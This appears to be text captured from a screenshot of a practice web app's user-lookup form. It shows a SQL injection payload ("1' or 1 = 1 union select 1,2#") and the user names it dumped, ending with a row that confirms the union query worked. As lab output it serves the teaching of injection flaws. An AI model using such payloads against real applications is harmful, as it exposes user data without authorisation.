 User ID: Submit
ID: 1' or 1 = 1 union select 1,2#
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select 1,2#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select 1,2#
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select 1,2#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select 1,2#
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select 1,2#
First name: 1
Surname: 2